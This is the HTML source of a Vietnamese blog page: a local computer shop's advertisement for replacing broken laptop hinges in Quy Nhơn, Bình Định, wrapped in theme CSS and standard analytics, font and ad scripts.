li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar .PopularPosts ul li a,.lowerbar .custom-widget .rcp-title a,.lowerbar{color:#fff}.lowerbar .PopularPosts .widget-content ul li,.lowerbar .custom-widget li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}#ty_footer{background:#131314;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:left;display:inline-block;line-height:30px}.bottom-bar-social{float:right;padding:0 0}.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social .widget ul{padding:0}.bottom-bar-social .LinkList ul{text-align:center}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff}.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover{color:#f61010;opacity:1}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#ffa340 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ffa340;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#ffa340;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#ffa340}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f61010;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1b1b1c;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1050px){.tyard .ty-first{width:47.5%}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:0}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){#nav1,#nav{display:none}.home #header-wrapper{margin-bottom:10px}#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}.item #content-wrapper{padding:10px 0 30px}.tyard .ty-first,.tyard .ty-feat .ty-rest{width:100%;float:none;clear:both;margin:10px auto}}@media only screen and (max-width: 768px){.related li{width:48%}.related li:nth-child(2){margin-right:0}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media screen and (max-width: 680px){.post-home-image{float:none;margin:0 auto;clear:both;width:100%}}@media only screen and (max-width: 480px){#header-inner{max-width:100%}.related li{width:100%;margin-right:0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.ty_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}#sidebar-wrapper{max-width:100%}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}.related-thumb{width:100%;float:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout #header-wrappers{padding:0}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .top-bar-social{height:auto}body#layout .headerleft{width:280px}body#layout .headerright{width:440px}body#layout #content-wrapper{margin:0 auto padding:0}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244 !important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .FollowByEmail .widget-content:before,body#layout #ty_footer{display:none}body#layout .preload{opacity:1}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112060965-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700,700i|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script async='async' type='text/javascript'>
snippet_count = 350;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<div class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary;}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='vi,en' http-equiv='content-language'/>
<script async='async' data-ad-client='ca-pub-2458733260601400' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=8695637275554136720&amp;zx=31207e49-dc9c-41d9-8df3-eb4237de1cdf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=8695637275554136720&amp;zx=31207e49-dc9c-41d9-8df3-eb4237de1cdf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="body-wrapper" class="item">

  <div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.suamaytinhquynhon.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLdi1XOQEna76elKSxif3ago-xtXHVHvPST_hbuGlp-l43l2ZzDGCqMlzsINq4gdcCykq4AkEiK679UZDT5FFXqNT5AFN3_80sRa11f4Yt-ebSQ7FGJKfkwNiouM32f0XeKP7DAXm6_krq/s1600/suamaytinhquynhon.png' style='display: block' width='220px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_DWLt_UeNimPMiNPw7p4Tspc2NRamd4DZ6Jgph4u9NuefpTJrL8G3aKtI-hTxKzpoy34DWE111rYFv-9IbzYIgM-fjLiVsCHdXLzbLN6FtYh7Ct1WklK0RPREjEgJ0-c8R45e6eGnssGg/s1600/Ads-tran-minh-computer.jpg" class="ov-O-x" alt="" style="width: 728px; height: 90px; top: 0px; left: 0px;" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.suamaytinhquynhon.com/'>Trang chủ</a></li>
<li itemprop='name'><a href='/p/sua-laptop-tan-nha-quy-nhon.html' itemprop='url'>Sửa laptop</a></li>
<li itemprop='name'><a href='/p/sua-may-tinh-tan-nha-quy-nhon.html' itemprop='url'>Sửa máy tính tận nơi</a></li>
<li itemprop='name'><a href='/p/sua-may-in-nap-muc-in-tan-nha-quy-nhon.html' itemprop='url'>Sửa máy in</a></li>
<li itemprop='name'><a href='/p/lien-he.html' itemprop='url'>Liên hệ</a></li>
<li itemprop='name'><a href='/p/site-map.html' itemprop='url'>Sitemap</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/w300-h400/sua%20laptop%20quy%20nhon%20(75).jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.suamaytinhquynhon.com/search/label/thay%20b%E1%BA%A3n%20l%E1%BB%81%20laptop' rel='tag'>thay bản lề laptop</a>
</span>
</div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html&title=Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html&title=Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html&title=Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/w300-h400/sua%20laptop%20quy%20nhon%20(75).jpg&description=THAY BẢN LỀ LAPTOP LẤY NGAY Ở ĐÂU? HAY BẢN LỀ LAPTOP GIÁ BAO NHIÊU? Bản lề laptop bị bung, gãy sẽ ảnh hưởng tới các bộ phận máy tính như màn...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.suamaytinhquynhon.com/2023/03/thay-ban-le-laptop-bi-gay-o-quy-nhon.html&title=Thay bản lề laptop bị gãy ở Quy Nhơn Bình Định' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6819168024779772194' itemprop='articleBody'>
<meta content='THAY BẢN LỀ LAPTOP LẤY NGAY Ở ĐÂU? HAY BẢN LỀ LAPTOP GIÁ BAO NHIÊU? Bản lề laptop bị bung, gãy sẽ ảnh hưởng tới các bộ phận máy tính như màn...' name='twitter:description'/>
<h1 style="text-align: left;"><strong style="background-color: white; color: #222222; font-family: Helvetica, Arial, &quot;DejaVu Sans&quot;, &quot;Liberation Sans&quot;, Freesans, sans-serif; font-size: 22px; text-align: center;">THAY BẢN LỀ LAPTOP LẤY NGAY Ở ĐÂU?</strong></h1><h2 style="text-align: left;"><strong style="background-color: white; color: #222222; font-family: Helvetica, Arial, &quot;DejaVu Sans&quot;, &quot;Liberation Sans&quot;, Freesans, sans-serif; font-size: 22px; text-align: center;">HAY BẢN LỀ LAPTOP GIÁ BAO NHIÊU?</strong></h2><div><span id="docs-internal-guid-70068e02-7fff-bfcd-b99a-912ff5e1b846" style="background-color: white; box-sizing: border-box; color: #212529; font-family: arial, helvetica, sans-serif; font-size: 16px; text-align: justify;"><span style="background-color: transparent; box-sizing: border-box; color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;">Bản lề laptop bị bung, gãy sẽ ảnh hưởng tới các bộ phận máy tính như màn hình, cáp màn hình, dây wifi&#8230; Nếu không nhanh chóng sửa bản lề laptop sẽ làm gián đoạn công việc, học tập của mọi người. Ở QUY NHƠN, TRẦN MINH COMPUTER là cái tên quen thuộc của nhiều khách hàng khi cần sửa chữa máy tính. Chúng tôi cung cấp đầy đủ các dịch vụ thay linh kiện, </span></span><span style="background-color: white; box-sizing: border-box; color: #212529; font-family: arial, helvetica, sans-serif; font-size: 16px; font-weight: bolder; text-align: justify;"><a href="https://www.sualaptopquynhon.com/" target="_blank">sửa chữa laptop</a></span><span style="background-color: white; box-sizing: border-box; color: #212529; font-family: arial, helvetica, sans-serif; font-size: 16px; text-align: justify;"><span style="background-color: transparent; box-sizing: border-box; color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"> chính hãng, uy tín và bảo hành lâu dài. </span></span></div><div><span style="background-color: white; box-sizing: border-box; color: #212529; font-family: arial, helvetica, sans-serif; font-size: 16px; text-align: justify;"><span style="background-color: transparent; box-sizing: border-box; color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><br /></span></span></div><div><h4 style="background-color: white; box-sizing: border-box; color: #333333; font-family: Arial; margin: 0px; padding: 0px; text-align: left;"><span style="box-sizing: border-box; font-weight: 700;"><span style="font-size: medium;">Chúng tôi chuyên Hàn, Sửa &amp; Thay thế các loại bản lề Laptop :</span></span></h4><h3 style="text-align: left;"><ul style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 10px; margin-top: 0px;"><li style="box-sizing: border-box;">Thay&nbsp;Bản lề laptop&nbsp;Dell</li></ul><ul style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 10px; margin-top: 0px;"><li style="box-sizing: border-box;">Thay&nbsp;Bản lề laptop&nbsp;Lenovo</li></ul><ul style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 10px; margin-top: 0px;"><li style="box-sizing: border-box;">Thay&nbsp;Bản lề laptop&nbsp;HP</li></ul><ul style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 10px; margin-top: 0px;"><li style="box-sizing: border-box;">Thay&nbsp;Bản lề laptop&nbsp;Sony Vaio</li></ul><ul style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 10px; margin-top: 0px;"><li style="box-sizing: border-box;">Thay&nbsp;Bản lề laptop&nbsp;Acer</li></ul><ul style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 10px; margin-top: 0px;"><li style="box-sizing: border-box;">Thay&nbsp;Bản lề laptop&nbsp;Asus</li></ul><ul style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 10px; margin-top: 0px;"><li style="box-sizing: border-box;">Thay&nbsp;Bản lề laptop&nbsp;Toshiba</li></ul><ul style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 10px; margin-top: 0px;"><li style="box-sizing: border-box;">Thay&nbsp;Bản lề laptop&nbsp;IBM</li></ul><ul style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 10px; margin-top: 0px;"><li style="box-sizing: border-box;">Thay&nbsp;Bản lề laptop&nbsp;Thinkpad</li></ul><ul style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; margin-bottom: 10px; margin-top: 0px;"><li style="box-sizing: border-box;">Thay&nbsp;Bản lề laptop&nbsp;Macbook</li></ul></h3><div style="text-align: center;"><span style="color: #333333; font-family: Helvetica Neue, Helvetica, Arial, sans-serif;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/s4000/sua%20laptop%20quy%20nhon%20(75).jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="thay bản lề laptop quy nhơn" border="0" data-original-height="4000" data-original-width="3000" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEnVT3VlJrE-J5NY81_PxcVstUEk6VveDAMtBZ6t8k5GByu93oyweVdyLm-kZ42mYb_QuufkQc5oBFmCle0_x7v8MAOaW4GFJANTep60kBSSfuxsWuRs6GsH02h8lVvwM9JTUCNvZn1QWgi0a2tRlWOUi76IkJ2Gsy3pzMZW41KFvDrr50-wKFayjZ/w300-h400/sua%20laptop%20quy%20nhon%20(75).jpg" title="thay bản lề laptop quy nhơn" width="300" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">thay bản lề laptop quy nhơn</td></tr></tbody></table><br /><span style="font-size: 14px;"><br /></span></span></div></div><div><h2 dir="ltr" id="dia-chi-sua-ban-le-laptop-hang-dau-tai" style="background-color: white; box-sizing: border-box; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 22px; margin-bottom: 0.5rem; margin-top: 10px;">Địa chỉ sửa bản lề laptop hàng đầu tại QUY NHƠN BÌNH ĐỊNH</h2><p dir="ltr" style="background-color: white; box-sizing: border-box; color: #212529; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 17px; line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt; text-align: justify;"><span style="box-sizing: border-box; font-size: 16px;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif;"><span id="docs-internal-guid-70068e02-7fff-bfcd-b99a-912ff5e1b846" style="box-sizing: border-box;"><span style="background-color: transparent; box-sizing: border-box; color: black; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;"><a href="https://www.tranminhcomputer.com/" target="_blank">TRẦN MINH COMPUTER</a> &#8211; tự hào là địa chỉ sửa bản lề laptop 